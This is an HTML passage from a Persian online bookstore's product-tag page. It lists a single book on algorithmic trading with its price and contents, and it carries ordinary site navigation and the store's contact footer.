<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">مجله آراد</span></a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارشات</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-n18rnlumom2vjpahmdh6 text-left" role="navigation" aria-label="منوی اصلی چپ">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%da%86%d9%be" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/product-category/bourse-and-financial-markets/" class="woodmart-nav-link"><span class="nav-link-text">بورس و بازارهای مالی</span></a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/product-category/university/" class="woodmart-nav-link"><span class="nav-link-text">دانشگاهی</span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/product-category/general/" class="woodmart-nav-link"><span class="nav-link-text">عمومی</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://aradbook.com/product-category/bourse-and-financial-markets/">بورس و بازارهای مالی</a></li>
<li class="cat-item cat-item-21"><a href="https://aradbook.com/product-category/university/">دانشگاهی</a></li>
<li class="cat-item cat-item-22"><a href="https://aradbook.com/product-category/general/">عمومی</a></li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://aradbook.com" class="wd-last-link">
					خانه				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;بهرنگ موسوی&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="مشاهده شبکه  3"></a>
									
										<a rel="nofollow noopener" href="https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="مشاهده شبکه  4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="سفارش خرید">
							<option value="popularity" >مرتب سازی بر اساس محبوبیت</option>
							<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
							<option value="date"  selected='selected'>مرتب سازی بر اساس جدیدترین</option>
							<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
							<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid wd-quantity-enabled pagination-more-btn title-line-two" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-385 status-publish instock product_cat-bourse-and-financial-markets product_tag-85 product_tag-264 product_tag-265 product_tag-1080 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="385">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" class="product-image-link" tabindex="-1" aria-label="کتاب گذر از معاملات سنتی">
			<img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/گذر-از-معاملات-سنتی-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گذر از معاملات سنتی" decoding="async" fetchpriority="high" srcset="https://aradbook.com/wp-content/uploads/2023/06/گذر-از-معاملات-سنتی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/گذر-از-معاملات-سنتی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/گذر-از-معاملات-سنتی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/گذر-از-معاملات-سنتی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/گذر-از-معاملات-سنتی.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" data-id="385" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/">کتاب گذر از معاملات سنتی</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>185,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>مشخصات کلی کتاب گذر از معاملات سنتی (معامله گران سنتی در بازارهای مدرن محکوم به شکست هستند)</h2>
<div class="">
<ul>
 	<li id="" class="">الگوریتمیک تریدینگ</li>
 	<li class="">انواع تحلیل در معامله گری</li>
 	<li class="">استراتژی معاملاتی</li>
 	<li class="">علل شکست تحلیلگران تکنیکال</li>
 	<li class="">ارائه راه حل کاربردی برای کاهش خطای معامله گری</li>
 	<li class="">سؤالات متداول در مورد الگوریتمیک تریدینگ</li>
 	<li class="">بک تست و بهینه سازی اکسپرت</li>
</ul>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" data-key="fdacff88b4" data-product-id="385" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/?add-to-cart=385" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="385" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب گذر از معاملات سنتی&rdquo;" rel="nofollow" data-success_message="&quot;کتاب گذر از معاملات سنتی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_385" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="385"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

													
												</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-431-css" href="https://aradbook.com/wp-content/uploads/elementor/css/post-431.css?ver=1769613011" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="431" class="elementor elementor-431" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61fe1003 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61fe1003" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c7b7407" data-id="2c7b7407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dc139d5 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc139d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46123eb1" data-id="46123eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-341c545 elementor-widget elementor-widget-spacer" data-id="341c545" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-494fd147 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="494fd147" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">فروشگاه</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/mag">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">مجله آراد</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">قوانین</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/list-of-books/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">دانلود لیست کتاب‌ها</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://book.icfi.ir/book?exhibitorId=806&#038;publisher-name=%D8%A2%D8%B1%D8%A7%D8%AF%20%DA%A9%D8%AA%D8%A7%D8%A8" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">نمایشگاه مجازی کتاب تهران</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c59405d" data-id="c59405d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3233a1 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="b3233a1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-212 perfmatters-lazy" alt="لوگوی آراد کتاب" data-src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" class="attachment-large size-large wp-image-212" alt="لوگوی آراد کتاب" srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65075b73" data-id="65075b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-891e639 elementor-widget elementor-widget-spacer" data-id="891e639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a466b42 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="7a466b42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/panel/score">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">باشگاه مشتریان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/cart/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">سبد خرید</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">درباره ما</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">تماس با ما</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51816096 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51816096" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ccd0a84" data-id="2ccd0a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd203e2 elementor-widget elementor-widget-image" data-id="3dd203e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-212 perfmatters-lazy" alt="لوگوی آراد کتاب" data-src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" class="attachment-large size-large wp-image-212" alt="لوگوی آراد کتاب" srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44024b91" data-id="44024b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a0ec17 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="33a0ec17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">فروشگاه</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/mag/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">مجله آراد</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">قوانین</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/list-of-books/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">لیست کتاب‌ها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-315a62e9" data-id="315a62e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4afd0cb3 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4afd0cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/panel/score">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">باشگاه مشتریان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/cart/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">سبد خرید</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">درباره ما</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">تماس با ما</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5142991e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5142991e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-160e48b8" data-id="160e48b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-292e8d83 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="292e8d83" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">اطلاعات تماس</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6166ff63 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6166ff63" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">تهران، میدان انقلاب، خیابان کارگر جنوبی، ابتدای خیابان روانمهر، بن بست دولتشاهی، پلاک 1، واحد 12</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67bb40d elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="67bb40d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:02166482226">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">021-66482226</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02166975285">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">021-66975285</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5d0d elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="13c5d0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:aradbook@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">aradbook@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-59622e0 elementor-widget elementor-widget-heading" data-id="59622e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">آراد بوک در شبکه‌های اجتماعی</span>				</div>
				</div>
				<div class="elementor-element elementor-element-36270aa1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="36270aa1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-29ebe85" href="https://www.instagram.com/aradbookpub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-pulse-grow elementor-repeater-item-d32644f" href="https://t.me/aradbookpub" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d70c09f" data-id="1d70c09f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12acb7f1 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="12acb7f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">عضویت در خبرنامه</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a11e9b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2a11e9b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644&quot;,&quot;button_width_tablet&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="خبرنامه" aria-label="خبرنامه">
			<input type="hidden" name="post_id" value="431"/>
			<input type="hidden" name="form_id" value="2a11e9b"/>
			<input type="hidden" name="referer_title" value="معامله گر هوشمند | آراد کتاب" />

							<input type="hidden" name="queried_id" value="600"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-md-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								ایمیل							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="ایمیل" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-md-30">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope-open"></i>																	</span>
																						<span class="elementor-button-text">عضویت</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-c318187 elementor-widget elementor-widget-spacer" data-id="c318187" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5648d5e3 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="5648d5e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
